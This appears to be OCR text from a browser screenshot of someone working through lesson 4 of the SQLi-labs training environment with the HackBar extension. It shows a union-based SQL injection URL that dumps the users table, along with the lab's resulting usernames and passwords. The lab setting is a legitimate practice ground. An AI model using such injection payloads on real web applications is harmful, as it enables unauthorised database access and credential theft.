 192.168.2.11:81/Less-4/?id=-1") union select 1,group_concat(u
70%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:1,1,1,1,1,1,1,1,1,1,1,1,1
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-4/?id=-1") union select
1,group_concat(username),group_concat(password) from
users--+